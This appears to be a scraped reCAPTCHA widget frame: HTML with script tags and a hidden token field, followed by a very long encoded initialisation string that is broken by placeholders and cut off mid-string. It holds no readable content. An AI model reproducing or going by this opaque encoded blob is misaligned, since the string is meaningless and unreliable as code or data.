<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="-rtrSzXfnl6gVtqgvAPuSA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="-rtrSzXfnl6gVtqgvAPuSA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-rtrSzXfnl6gVtqgvAPuSA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrrDvMOZbylBwrw/woFgSMKSW8O5ZsOibG51XsKJMyvDm8ObXcK0fDhPwo/DjMOLw6/Do8KsI3Ucw5YsJgXDoHTDt8OLA8KNwpTDhTvDv8Ozw7V2w4MHwrxGwp5Iw7DCgjVpw50aWgRkwpbDicKKw6PCtcKbwqTDg8KKw5YjWWgBZcKVw78mVFd6EzpFOWzDhsKywoUnIMKrw48CacKEV3vCqQDDu8KkwpHDp1Y/[base64]/ConnDosObOTzDij/CkMO2LWB2w6Few4HDs8Ogw65GEgbCg8OYFnF5DU8bFcOvwrtcwo58IBVgw7dSwrzChMOVw5XDg8Ocwq9oTMKvw5RRw4rDpsOAw65BR8OrSBTDhsOWwodNEMKBw6TCpsOabcKXw4VMw6hdw5RVwoTDj8K9w446w4TCtH/Djkgtw77Duk3CiQZ/WGPCgmHDhcO2w4bCqXvCisKtw5HCq2/[base64]/wrUQXcKGwpTDpXR2wp8XEj8cMMOuXwzCiEMEJMOpXMOow5bDiTfCkk3Dr3kQw5HCtHk8woDCij56NCPDpMOew5gkw5NlHgPCkWJ8wq/CrnYAPHzDl8Olw6zDhj90d8Kaw5Uiw4/ChcKVwq3DgMOMMcKkwpIGKsO4ecKYYMOyLWomwpPCscK5PsKCeQdPNsOwBDnDr8Ohw40vfhPDk1nCrybCpsOvw6TDtxnCshDCh8OWwqsAw7JBwrUawpjCpMKtwovCuyJVw4Bnfn3DoMKrwp5lUUQZdEBdVG/DtcKKTSA6LxpARMOPLsOcMMKPaR/CocOJKwDDscKlO8KTw6fDqgZ5PC0CwqgFV8OnwrzCqAl6AsKCTDDDjMO7wolFw70AAMOHASPDkwbChhksw70rw5zDj8KMw4XCv1YBLlBwQMOCEcOhO8Olw6nDnn5lwonCvcOcSB08fcOUbsOrwqTDlMOQCTPCsMKww4s4w7MAZSDDhsKmWQ/CmHxAw7jCjMKEYsKnwp7DhFgnw4DDucKHMsOxGsOww48CAl/CsSsuZ1xOwrXCiClZM8KGw6TCmRDDtsO1wpQpH17CvkrCvsO5wq9uF0BYwqEGY1zCuSnCssOrezQdwpfDky4PRHMlT2USSwjDmz4nw4wOwq5cMMKuw6BARMOzdMKbwqZOw7wMVSpIw6zDqnY8w4RVDcONw4QKwrHDq2bCiwUsQcOcw7dgwppresKXwq/DjxjDlFbCicKFwr7DhU55dQB0wp/DgSEZw57Csy7CoHTCukMfwpYHSMKEwoAtwpN2w5cWOcKhw6vCtMKew7ZwSXDCh8OfJhUuKsKtbMOJNy/DpsOBGcKcFQR3UcK4a0/[base64]/[base64]/[base64]/CnUdMU17Ds8KCwotGJMO+w7DDosK3RmPCtw3DrcO8I8KIwqIyw47CgsOzwo/DusKRU8Oiw4XClEciesO6wqrCtsOQOHHDk1IqE8OiCUd1w4LDrsKQRRjDjisnXcObwpN0RFBUZSDDvcK6w6pXYsOzNTnClQXDpMKdw69owqAOwqbDjXrDq2o3wpnCuMKVwoRMAcKIT8K2F2zCrcOGJ0gqw6RqeXhmR3fChMK/wpgeRlNWP8KCwq7CqHHDs8Kcw4VRw4xFwqbDpMOcBH8ZcsOBBk3CjB/DksOsw6hwcFHCi8KcR0PDjcKDw4BMw49dwoV+BFPDvMOvcMKSRcKaUHIdwprDtldlDUvCmnRGDcK/ETZJwpfCoMKfJHHDgcK0KsKFw6HCnMOeMMOxwoc5wo/Dk8KTfcOIw6zCvsK5bsKUBVbCsBXCuRhjTsKbw7nCvsOxw6VzwoEWI8KBwotXJhTChwZiKcKMXMK1Tk4ww6QxB8O0B8Otw5fCo8KIwoUqWxvCjMOZwprCri/DpRvDucOiOsKSwoLDrDrDkE3DtTfDhWwWw6gkYMOQwqHCt8OCw5djwqbDvMOKRzdYw5peWsOnIEZawoQmw6bDs11efF3CmjbChsKZw6NBfMOQw4I2w7ghw5XDmcKCNVxZwq/[base64]/[base64]/Dr8Oww4lEw7nCkgIywpo6bcK3w4fDv8K2Z8K4FUjDocKTwo/DlCdhDTYywosoBMKcA8KpRB7ClcOLw4TDlcOzWMOBBXcdMUltwqTCsyg+w4DDpF7CnWMWwo/[base64]/DlcOVwoMxwpHCizDCmcKfw5HCtnYHw5nCksKkwo03wp5/H8OQw7tFJ8O0VUcfwr7Cm8Ofw6wRwpAvwrrCv8KaXcODG8OsXsKNBcKFwp0QNBPDrE7DhcK/wqQ5LMK5ZsK1BXPDr8KkwqhvwoDChT7CoGbCpsKkwo8Kw5A1H8Khwp7DrcKEB8KFccKqwo7Dl3Fdw4kPaEJMwrATw50+wq0NFTkAwr7Dhw8JecKLwqIZw6XDkh7ChxN2KlDDgFzCtsKLwpNswq3CtA/DssOhwonCscOOAgZ1wrHCkcO8X8OYw5zDtBHCiyzCqcKTw47Dq8OJNmXDjHrCm0rCmMKGN8O3R25bUHARwq7Cgwdew6HDs8OwXsOnw4LDvmtAw6RxXcKpwqY4EBliJADCgVTClR5tb8OFw4pMV8OSwqJ/QgDCuSkXworDhsKgJcKJecK8B8OAwrzCj8KAw49uwp4TaMOfaF/[base64]/CjlXDuB/DpD4Gw6h2w7PCi0HCpTNhacOnczolwr3CksKsLHDCkC7Cu8OSwqRewpU3w5pZchDDgGfCrMOYw69WwqEIU0w3w4gZG8OhdMO3fsOLwqVvw5TCnig/w43Dl8KgRhrCs8KRw7pywoXDisKZD8OsfHPCuzvDvh7CuyHCmT/[base64]/Dn8OsFsK2w4rDmz7Cr3LDg8OtcHgUMsODOsKbOmMlJSFLw7jDv2QTw4/CgsKSw64Nw7zCmMOSw68UF1c+LsOow7TDoz10A8OyYy5/OgJHwo0XMsKsw7HDvxoTZF5lD8K9w74OwqFBwovDhcO/wqMidMOVfcOUCC7Dr8OMw618Z8KmFSlhfsOBKnLDmjgrwro3fcOvQsO0wq4FOS4THsOJDh7DpkJ8f3/DjVDCnjhuFcOsw7rCssKPfSx0w5ccwrtKwrNaQBIPwq4xworDogfDgcKsJEU1EMOXZDg3wqwAfWI5KyUebSAFFMOkcMOkbsOyKgjCtizDjHFfwrYsUigMwpPDk8KQw5/Ds8KiY2rDmj1Mwpdbw5FNScKYcALDunY8McOvKMOCwqnDmcKebCptGsO7a1hEw57DrXwXYDtOY2gVU3MOX8KHWMKwwpAjNcOILMOBEcKlA8OlCcOFZ8O8EsKEwrMBwrFCFcOWw6IHFgZFGgViNsKaZW1WDVBZw5jDl8Ohw5Zpw7N9w6gewo5jcidscHfDqMKow7UGbk/[base64]/CpkwUw4YuwpTDpsK6w4zDnTgLccOOw7PDh8OjW8KMwpvDhsKow4bCmQRxw7dMwoxDw5xcworCrCkzw6FfIAPDqsOmDWjCmxrDvcOQQMOtw4tTw7Y5OMOowpjDmcOLFXvCgDcyPRTDjRgDwq08w4PCgjIhHU7CmEY3MMKbZkpUw7RTOht2wrHDrMKtWkp/wqtHwoRMw4cZOMOxZcOvw5vCmcKewo3CrsO/wqNCwoDCuSNFwqbDq33ChMKJJjbCu2nDrcKVFcOtKwwhw6Eiw7F8JUDCpgJrwqYTw7h3AVA5ccO5GMOpS8KBCsOiw6xzw4/[base64]/Cvws5wo7ClcKswpHDhMOBPwVbJ8KwwrHCv8ODfCXCl8Kkw4fClzPCqcOcw6PCusKxwphINjzCnsOIXcOecjvCocKLwrPCmykwwrfDplwvwqrCtQUswqfChMKqw6hUw54cwojDq8KLR8OHwrfDsjRpw70fwp1dw4DDv8KEw5M3wrUwOMOgNn/[base64]/wphBwqNnEsOkw4J3w61UwqdNW8O3FsKAw717ey1uw7ZLwrPCrMO9Q8OEdwPCmMOhw7Vcw7nDm8KvWcO3w73CuMOMwp4QwqjDtMOaGk3CtFUtwqrDusO6RnMnXcO6HmnCtcK4w7tnwrDDi8KAwrIWwrXDkkl+w5dYwqQHwr0qRh3CqTrDrFrDlQ/Cn8O6bRHClEtxcMK0bz3CjsOqw7cXDENyfHl5P8OEw6XCg8OBMG7DsDUQDiwxcGHCkTxUWHQeQAVWD8KKPnPDisORMsKrwpfDr8KlLFskFjPCqMOII8Kvw4jDqVjDmX7DmsOKwpbCtyRNDsK7wpzCjTnCtDnCp8K/wrrDo8OcdW8oZHvDvVsVVSRaLMOHwonCtWtpekZiaS/CiMK6dcODScOwC8KgB8ONwrlTNA7DqcK+AljCo8Kew4gUaMO0w4dpwoLDnUJswonDgGEeJcOod8OzfMO7RFrDrlLDtyNXwp7DpwvCmG4sHl7DncKpOcKcYj/DuDpHB8Kdw4F8D1rCqwJLwolUw4bCkMKqwqNlWT/[base64]/Z1fCnljDoitfw4k9FsOHTSlzw48dPy5pw6TCnELDh8OIw5hRc8O+PMKBT8KkwqMOWMKCw7zDtMKjecObw67Dg8OCBVTCn8K2w6gFRGTDpxjCuDEbVcKhRXc3wobCsybDjcKgN0HDkwZyw5d9w7bCoMK1wp3Do8KiU3jDsUrCucKtwq/Dg8OoYcOBw6AJwqXCucKREU0hVSceEsKRw7HCh2nCn13Crydtwpwjwq3DlMOpCMKVWjbDs1QdRcOMwqLCkGhFbEwlwqvCtRhyw5lIEnDDvhnDnHUuC8K/[base64]/ClcO7wrF8w73DisKmwp7Dt28TK8OVwqXDj8K3w448QcONdUjCosOmABnDjsKwWcK4fH5WRlNkw40Ye09basOBTcKuw7TChMORw54tYcK1SMKiMSRODsKcw5fCqkPDkVPDrUfCrngzK8KgUMKNw7x7w4h6wrtFEHrCvMKKLVTDmMKqLMO9w6FHwqI7JcK4w5/Cs8OJwqnDlArDh8Kpw4zCucKuYWDCr0YsdMODw4jDicKxwoNuUwY8ARfCuTp7wrvCqV8Hw7HCgsOrw7DClsOewqrDl2/DksOkw7LDjjPCtkLCrMKGDEh1w7t4aHbCosK9w5PDrwjCmUPDusOzYz1DwptLw4dsbHhSVHUlQx5dCMOxBsOzEcK4wq/CsSnClcOWwqUDZxV8eEbCh1B/wr7Ch8Ocw4DCpFVjwpPDkjYpwpfCgAx/wqAncsKuw7ZrHMKCwqgyURtKw7XDlC4pIm0kIcKIw7YfE1cGCsOCbRTDp8O2KQ7CgcOYOcOFLQPDncKcwqQlKMKzw4I1wo/DkGs6w6vDpnzClVnCt8K6woTCrxZAV8O5w4AKKALDksKMUjZlw4wNW8KfTzs/fcO6woE2d8Kow4/DiwvCrsKjwpkcw61+f8ONw48/UWg2QRlYw4s4XzDDkX5bwovDs8OUT1hzfcOsWcKhFxNjwqvCu0lkcA5zPcK0wrDDlDIVwrFlw5B1H1bDplbCtMK/[base64]/w4IOSlhiw4NIwpF+UXRVQ8Kkw65BwqXDqA0VwobCuULCuFHCv1V7w5bCl8KAw63DtQYkw5RxwqxsOcODwoTCp8O/w4fCucKmVB41wqHCjMOrdS/DvcOJw7chw5jDvMKiw6NAX1nDtsKwYD/CmMKlw61jd0wMw7tQD8Kkw7vCj8OxXH8MwrJSJcO5wrUuAQwQw5BfRXXDtsKfWQfDuG0KfcKIwq3CpMOGwp7DlcOXw7ovworDh8Kyw49Uw6/[base64]/Ctmgfw43DvloTw61bwrUKw53Cl3ImP8ObwqnDgEoYwoHCmgbCvcKWEjfDu8K7N1tvYQQ/[base64]/Cs8KROVsZw4TDl8KJBlrCt8Kcw70yVEfDmFbClcKTwojCvTIPwqzCthzCi8K+w4wKw4Mpw7XDl04YPsKKwqvDsz0gSMOjMMKsek3DqsO9FQHCocKEwrBowrkGFSfCqMOZwrM/ZcOpwo8LRcO3FsOoPsO5fi4Hw7tGwr16w6HClH3DkTXDocOywp3CjsOiLMK3w7/CkC/Du8O+T8OhfkcYLwI/Z8KZwq3Crlsiw4bCiE/Cpj/CggVowpHDhMK0w5JDF10Yw5fCvn/DkMKgHkMsw4VBe8K5w5c+wqo7w7bDn0vDqG4Fw4Abwpcvw5LDjcOuwoPDlcKcw4gPMcKBw7LCsDPCmMOiV1rCiCLCl8K+LF/ClMO6V1vCjMKuwoo7F3kowqfCs31pfsOsV8O/w5nCvyLCssKnecOxw4HCmjUkATfCtFjDoMOBwpABwq3CsMKuwpTDiRbDoMKRw5TCmxwGwqPCmjfCkMK5CxJOHEPDiMKPXS/DqMOQwrIMw5nCgRtUw5Vow7vCsw7CpcOYw4bCh8OjJcOmPMOHEcOaCcK7w4VcRsOqw5/[base64]/w5rCscKrBsKsw7PCg8O3w70yXMOOWsO9woB8w6kdDhcFSjrDqsOmw7LCoFrCqWjCqxfDkFN4fAEZaCPDqsKOQ3kLw6bCi8Kdwr5hBcOpwrdZVQ/CqUY0w47CqMOOw73DqnIBZjLCuHJ7wpRTNcOfwrrCrCrDjcOiw6wFwrtNw7pnw5RfwrbDvMOhw7PClsODMcK5w45Ow4zCoAEAccKhJcKBw6PDisKtwqzDtMKwS8KVw5jCmi9dwp1hwqNdZEzDrFzDhyt5eTQQw5pfJsOiIMKsw7ROPcKELMOzRjUSw6zChcObw57DqG/DmAvDslIbw6xcwrYRwrjCgwR+woXClD8RAMKHwpNGwo/CjcKzw6I1wpAMDsKwUGbDr0JwbsKvAjwMwoLCjMO9ScKWMmAFw65DNsKCEcOFw5lvwq7DtcOoDDE2w5EUwp/DvwDCpcOyWcO3OwbCsMOLwpxtwrgaw7fDpznDmFZCwoURDivCjApKIMKbwq3Cu3pCwq7CmMO9aHoAw5PDr8OWw6nDssOjaDxFw4kPwpXCqzsfTRTDmxbCqcOtwqjCrjZoOMOHKcOcwpzDgVvCv0XDo8KOBU0Jw5lkEUvDr8O5V8Knw5/CvFDCtMKEwrI6BXFLw57CpcOawrI9w7/Ds3nCmy/Dv0Fqw43Dt8KjwozCl8KQw73CjxYgw5dveMK0IkbChRjDnRc1w5sqe2IQMcOvwrJJAAgGYX3DsxrDmcKpEcKkQFjDvRYfw5lqw4DCvXEQw4UYS0TCtcKYwqkrw57Ci8K5PlxZwq/CscKhw5pVccOLw4Vfw4XCuMOvwok/[base64]/DsKhw7vCo3/Cg1AcJMKAw6jDkh4te8K4IMOdWEAkw5bDtcOVSUHDlMKhw6gfUBHDq8K5w79tecKyagfDp3NowqRewrbDoMOhBMOWwoLCpsKvwr/Ch35Sw4PCi8KqOW/[base64]/[base64]/Dnm7DrMKBw7oBwp3CvMKcwroow4PCjMO3w5jDkcKpEMObeDnDgHAHw5zCqMKkwqM/wrjDvcOmwqF6OjPCvMOpw7E5w7RNwpLCsVB6w7cSw43DpEx/w4VBNHjDgMOWw54KNS40wo3CkMOcNE9ZdsKmw6gbw6B7fxN5b8OOwrIeGWtIeBsmwpdfW8Olw4JcwoAyw53Cp8OYw7tvGsKCSmLDrcOgwqfCqcKDw7ZuJ8OXbsO/[base64]/DjMKyPcKdHnrCsjrDncKxfxtjFxrDosKQwq4ZwokMJcORacOewqDDgcObYVgVwqVqbsO/IcK2w7fClX9HMMKRwqRtAB4sCsObw5vCr2jDlcOrw6DDqsKuwq/[base64]/[base64]/Cv8KiwoPDjcOGwr/CjTXClcO0DyDCvgQxMFYDwovCl8Oec8KGXMOyHEfDpsORw4g1esO9ImFTCsKTT8KcEyLDmGDCncOhwo/DnMOjY8O/woHDqMOqw4DDsmQMw5Yww5MRO08WfT17wqTDl1jCsmfCiC7DhTbDo0XDrSrDv8O+woUca2rCp3R+IMO3wrEhwqDDj8K2wpQ5w604J8OiG8ORwphHKsODwrHCocOpwrBSw4NPwqoPw4NDMsOJwrByFh3CjVEcw5rDij3DmcOowpMXS1PCgDIdwq47woRMIMOxYsK/wrc5w5UNw5RqwqYRZlDDlwDCvQ3DmlxEw6/Dv8KNacO7w73CgMKiwqzCoMOIwrLDp8K2wqPDt8O8IjJLW3AuwqvCrgw4bsKpZsK9CcKjwoBMwr3DmTMgwo0Iw5MOwptibzB2wowMV1MAGsKDe8OMD3Fpw4PDhcO4wrTDhj8VNsOgRifCicOaEMOEWE/Cp8OIwqEdNMOeEsOww7wzXcO9cMKpw7QVw7dFw7TDscK+wofCixvDnMKFw7FeAsKZMMKFZ8K5a0XDtcOCajFhL1QPw69Pwo/Dt8OEwoICw7DCmTI6w5TCnMKDwpDCjcOxw6PCqsKMY8OfHMKYGEkGfsOnLMKyCMKqw5s/wo58ESkFXsOHw50jfcK1w6vCoMOWwqYzIDDDpMO4HsOQw7/[base64]/DrjbDi8KVw4s4LVnDsF/Dn8KITMO8U8OBYcOcQi7Dq1towoAGesO0GhlgSgtcw5XCrcKZE3DDt8Ogw7/Di8OEcHEAcS7DiMOtQMObeyE5BURYwq/[base64]/CqsOjS8O3IcKtwq1VNDR7wrXCr3ojCMO3wr3DlsKDwrdMw6vCkARdDSJGFcKoOsK5w68RwoxpVMKybWRxwofCi2LDjX3Cu8KOw5TClMKAwrwcw5tlNcOIw4XCkcK8aGfCqRV+wqfDokhvw7o/Y8OTecOhMD0yw6ZvYMOmwpjCjMKNDcOiOsKjwqdob2fCsMODKsKrD8O3JX4zw5dNw4o9HcObwoLCs8OMwpxTNMKDQzINw6kFw6vCkyHDqsKRw7lvwrbDkMOXcMOhJ8ONNVB9wqFXJS/Dm8KBBEdMw7bDpsK2csOvJBXCrHDCgyYJVMKwf8OnSsO7NMOUQcOqYcKqw7bCqSrDqULDgMKsSGzCmHPDp8KcfsKjwqbDsMOWw5lhw7PCuGUFQkDCmsOVwoXDhGjCicOvwoo9GsK5UMORY8Kuw4BDwp/Do2rDsGLCnn3CnQXDng3Do8O3wrQvw5/CncOdwol/wrtKwoMfwqIXw4HDosKiXjHCuRrCsyPCqcOMX8O9YcK1EMOiMsOoXcKfbz4gYCXCpcO+CsOawrJSKQAoXsO3w71AfsOOZMOETcKzwo3DhcKpwrNxPcKXISTCoWHDsFPCiz3Cqmdsw5IueVRdWcKow6DDuFnDngchw7LCh2/Dk8Otc8Kkwo12wqDDp8Kew6gMwqXCicKcwohew4o3wpfDrMOBwoXCt2XDmjLCq8OofQLCvsKoJsOKwo/ClnjDgcKcw4x5fcKIw7EQAcOlW8Klw4w0MsKXw7PDucObdhLCkl/DkVgCwqstc3daNl7DmXXCu8KyL3BVw5M8wqlzw5LDg8OrwoomOMKIw5V7wpgBwrLCoz/DtGnClMKQw5PDq13CrsOswo/[base64]/Ckg/[base64]/QcObw4DCpmcYwqF+Q8KrK8Omw5LDh8OIwptgOMKOwpcaIMKuaFhXwpPCnsONwpbDilAcSE5PcMKmwpnDrgFdw7wfWMOpwqR1WcKuw63Dt2hjwq8mwoFYwqghwpfCmmHCj8KxIx/CuW/[base64]/CisKEQXjCv2XCn8KvShgSPmPClMK+HMO1QE5tOx8yGH7DuMO2F1kJSHpKwr/DugDDmcKPw7Nlw5zDol4cwpdNwr5qZynDt8OqDsO0w7zCtcKCc8O7SsOqMTd9Py98CTxIwpLCs2nCiWgbORfDvMKoA0LDv8KpeHTCqCN4V8OPainDgcONwo7DtV0dW8OOfcOxwqFIwrTClsOuSxMZwpjCl8OCwqV0ag/Dl8KIw7VSw5fCosKPP8OTCGALwq3ClcOUw4dGwrTCpwzDhRQBVMK4wooyQXksFMOQQ8OqwobCicOaw5nDmMKjw4tHwpXCscOdFMOOU8OgRjfDt8O2wqNnwqo/[base64]/DuBZzw4DDjsK5OMKrw6vDjBPDisO/wrDCrcK0wqHDjMKCwrbDilfDscOAw6JgfTNiwqLCtcOgwrPDlwcaJT3Cg1pYX8KjDMO5w5bCksKDw7BRw7VuO8KHc3bDiXjDogXCmMOQH8Oow79yE8O9acOIwoXCnMOsMMONQ8KNw5bCr0M2C8OoUDPCtmbDunvDgkkCw7gnOHnDtMKqwo/DusKdAsKOO8KeYMKtTsK+AFl7w4sCVW4awprCrMOhMiLDocKGMsOpw40CwqI2fMOfwrHCv8KJNcOmC3zDv8KVAAd0SE/CulEcw64rwojDksKSfMKtLsK2w5d8w6MVGHJGEkzDj8OAwoLCqMKBG1kBKMOOB3dTw4UpPV9CCcOSUcOsJQDChj/ClQdKwpjClEzDlSDCnW4rw4d+SREoEsO7eMK/NBV/[base64]/CpsKUw5t1wqPDrSY2wqjChxPCu8OxwpdWf1jDuSzDnUvDpRTDq8OgwrNRwrrCvkV7E8KjVATDjh1tNizCiADDtMOHw6bCvsOowr7DrBbCvkBWdcO2wo3DjcOcOsKZw6FCwo/Dq8KVwoV8wrsyw5J4BMO+wo1LWMKJwoEQwoZxfcO2wqdhw4bDrwhXw4fCoMOxe27CuSJmCBLCgcOLT8O4w6/CiMOrwog6AHfDhMO2w4TCqsKidcKyPFvCtlN6w4Vrw57Cq8KKwpvDvsKqUcK0w6xbw6IpwpTCisKGflpDbVl9woZewqgCwqXCp8Ktw5/DoQfDpEjDg8KNFCfCt8KwRsKPUcKdRcK0Sg/[base64]/AG/Di2R+wrJ6DcO6w5TCrcKEN3dZwp17OzPCrDfCocKSw5QowopEw5nDiAXCksKKwrHDo8O/WTkAw7PCqGrChMOyUgjDtcKIHsK8w5vDnQrCjcO7VMOoYEPChWxwwr3CrcKWVcO/wozCjMObw6HCqh0rw4jCpRU1wp0NwppEwrzCsMKrL2rDtmVDTzISODhNKMOfwpQHPcOBw6xPw6jDusKAPMOVwoN+Cwcmw6ZEGxxgw4QUG8O6AAZpwrvDj8KQwoQySsOsQMO/w5vDnsKMwqh5w7DDl8KlBMK0w7jDrjvCmTIrJsO4HSPDomXCpUgHQFDDo8OMwrAtw54JTcOWYT3CnsOcw67DmcO+bXjDtMKTwq1RwohuNl53FcODZBNvwozCpMOgUhAzXGJ1WcKODsOYBxbCtj5uRsKaFsOid0cUw6/DuMKDQcOXw45NWmvDpmtbREXDuMO5w4vDjAXCgy3Dk0/DvcOzODVYXMKVDwttwo8/[base64]/[base64]/CilIGwociI8K0w64bwqxdwqzCnx7CisOwcjvCtMOheGrDjcOsXmNgIsO9ZcKUwr/CgMOFw7XDv0AyJQ/Dh8O/wrZGw4jChV3CqcKbw7zDssOswpI4w6TDisOEQGfDuUJfSR3DojZHw75MOXXDk3HCu8K8Sy/[base64]/[base64]/DgsKMwrlHREDCkcKGwpIAwrE3GcOBVsKGw7/Doz8lQsOmJcKRw7PDoMOxbjsqw6PDphnDgQnCjQhuHkZ/GwDDpMKpETApwqPClm/CvWjCqMKcwozDusKqUxXDjy7Ckgsybm3CqgHCgkfCusK1JwHDpsKCw5zDl0Z0w5V7w6TCoxTCu8KwQcONw5bDvMK5w77CijY6wrvDtQN1w5LCjcOfwpDDhmJiwqfCnlDCoMK1CMK+wrTClnQxwoBTaWLCoMKgwq5Ywrh5aUBRwrPDtxp1w6Niw4/DhFcwICtLw4Mwwq/Ck2Myw79yw7nDkEvChsOVGMKswpjCj8KxdsKrw6kLZcO9wqUawqlHw7HDssOKWXoUwp/Dh8Odw5o/wrHCg1TDk8OKHSbDvEQywoLCgsOIw5JFw71DQsKxSRdRHk9IK8KvXsKTwpR7UjXCgcO4QnPClMOLwoDDlcKqw5MDE8KWJsOMU8OqbGhnw7sVTHzCtMKww79Qw4ADSFNSwqvDu0nDpcOVw5orw7N/dMKfC8K5wqdqw5QbwrHChQnDnMKnGxhowqvDqT/DlmTCrHXDvE7CqSHCtcOwwrtCZcONXU52JMKJWcKjMWlCfyrDlSXDo8OSw5zDrx1XwrwTf34nw607wrhMwobCplvCiFpfw51bHFbCk8KPw6HCscOYN1h9TsKIOlsVwpxQRcK6dcOQRsKHwpx1w5zDkcKpw5l/w5tvYsKuw6fCuD/DjBp5w7XCqcONF8KUwqlDIVLCvh/CnMK3MsOKIMKfG1jCpA4bSsK7w4XClMOpwp5Tw5zCmcK/AMOobC57IsOxPRJHfHjCt8K7w5IGwoDDljvCqsKaPcKHwoJBTMKVwpXClsKcVnTDtEfCk8OhdsOsw7/ChD/[base64]/DozvCgGnCkMOHW2PDo8Onw6XDmMO7cyjCt8Ouw5kKSETChMKywroNwp/[base64]/[base64]/[base64]/DvMKUIFQsDMK0wp90aQlmWMKST3jCnH/DiBxtXWPDgCklw4NwwrhjJAcWdlXDjsOnwoNiQMOdDB5jO8KlR0JAwp80wpzCikgBQWTDqCnDhsKlEsKbwrvDqlhweMO6wr9ZfsKPIRzDh2g+FUQqfWbCgMOFw7/DucKkwpjDgsOhWcK9fnxGw6HDgncWwqJvHcKvfnjCgsKvw47CmsOcw4DCrMKUHMKOJ8OdwpvCnTXCgMKow7ZORnBqwpzDrsO0b8OJFMK/MsKTw6sePFs2aCBaEG/CoTzDqFDCt8KmwoDCg2vDkMO0esKXX8OVGDJBwpo6Hl0vwpQRwr/Cr8O6woFVa1zDvcKjwrfCgUTCucONwpgSYMK6wo8zIsOeQWLChSV8w7BzUE3CpRPCuTLDrcOAH8K8VmnDhMOBw6/DshNJwpvCtsKDw4TDpcOgBsOpf2d2FcK9wrhQByvCmUjCkUPDq8OoBlgewrlUeFtFeMK/w4/CksKobwrCsyM3SggZOXzDoW9VF2PCqgvCqz5SQUrCj8KGw7/DkcKWwoDDlmMWw53DuMOHwpE0QMKpf8KLwpc+w7BewpbDisOLwrsFCkVfDMKwdj5Jw4VWwp1pUBZTaCDCq3zCusKQwq9gOWwowqfCs8Ogw6Ylw7/CvsOOwoVHT8OQHSHDqCVQDXfCglfCocOSwp0Aw6VJGS42woLCths4QQhfO8OXw43DtwzDgsOoK8OHWhhMUUbCqn7CtMOyw7TCjxLCi8KRHsKww78Fw5XDssKSw5x8CsOlOcOZw67ClAFzDV3DrBbCplfDvcKefMK1AW0/w5JZC1PCp8KjN8KEw6cHwowgw5IiwpHDu8KVwpLDlUcNB1rCkMO3w7LDocOPw7rDky5/wolEw57Dsn7CgMOeecK0wo7DgcKEVsO1U39tAsO2worCjVfDucOHWsKiw51hwq8/[base64]/BlY2wp0IwprDssOGw6IjRsKKw6/ChA3CnTHDj1XChMOpwqBAw4nDosOjXMOeLcK5wpEmwrwfKhLDosOXwpLCksOPO3XDv8KAwpnCszQJw4UBw7Euw7FpAVBrw5TDnMKDeyhjw51/bC8aBsKObcOTwoMFcmHDjcO4eFzCnkk9CsObLDfCpMO/MMOsUBx4UEfDj8K5Q3F8w5/ClDHCvsK/DhTDpcKLLnE0w7xZwo07wqgTwowyZMKxHGfDiMOEIsOoBTZ2wonDllTCocONw4hHwo4KfcOsw6xpw7BJwq/DvMOpwqFqFlZbw4zDp8OhVsKEegbCvDBRwr3CgsKsw6UTFwhOw5vDocOQcBFcw7LDq8KpRsOtw7fDkWBacEXCosOgXMKXw4jDtgDCr8OkwrLCu8OlanlhUcKywpB5woTCucKgwo/CoTLClMKJw6gqaMOwwo1/AsK7wo5yI8KBBcKAw4RdLsK0I8KHwrbCnlk7w7Ydwog3w7ZeP8O0w61hw5g2w5NYwpHCl8ODwodiNW7CmMKIwpsBFcKjwoI/w7k7w7nChTnCjk9Uw5HDhcOJw65xw4YWLcKFGMOiw6zCtjjCnl/DmVXDoMK2RMKuSsKDIsKNO8ODw5R1wonCp8Kww7HCoMOaw5/Cr8KNQjgtw6F4f8O7XRzDsMKJSRPDk3M7cMKZG8KPdMK/w5pww4MRw4J/w7R0RUYBcxbDqVY4wqbDiMKIVD/[base64]/w5DDhkJuwqosScK+cMOdwqLCswFAXsKmHcK1wphhw6ZGw7UNw7zDm0Nawp5WMSFOOsOqZ8KAwoTDqXBOdcOBIDQIJHtgSxEkwr/CncKxw7l1w4FgYgg8Y8KAw7xtw5AiwozCiCVZw67Cgz4dwq7Cth0fIiMTWAVQYhZEw5kZTsKXY8K8F1TDjA7Cg8KHw60VETXDhkM4wqnCgsOVwrDDjcKgw6fCr8O7wqQIw5zCpxbCocO1QcOvwqwww6VDw54NBsO/TRLDoxJ4wp/CjcOYFwDClTobwqBQPMOSw4PDu2DCkcKvfwLDl8KaXHHDgcO0HybChiLDlGcna8KHw7Ehw6/CkT3ClcKpwq7DmMKhbsKHwptIwpjDssOowp5Cw7bChMKGRcOhw4Y9d8OkIytaw7vCgsKIw7wdSV7CvGLClCIBcSZDw4/CgsOpwoDCt8KSaMKMw5vCiEk5MsO+wpZlwp/Cs8K7JwnCucK/w7HCg3U5w6jCg3gswoE+BMKRw6cmN8KQYsKFDMOJIsOXw4nClRjCvcOxQW4IYWjDsMObVMKQEGc9Zh4Tw79/[base64]/CqzfDiMOwLGFQSkjCiW5Tw7Blw70cw7XCp3d+AsKkYcOfC8OywpcMZMO0wqbCiMKXJwTDjcKMw68ECcKXeHBvwqVKJsKFbTgcSlkFw70LHTxIZcOIVsONa8O3woPCucOdw7t5w5wVWsOhw6lGRU0AwrfDs3c+NcOsfWVTwqXDkcKww45dwozCuMKmdMOLw7rDhR/DlMOFFMOvwqrDkkLCuVLCmsOnwoNAwr7DrF7DtMOaSMOhQW3CkcOuXsK8LcOGwoIIw6hwwq4kTlzDvFXDnwbDicOpLXE2ER3CuTYIwrcvP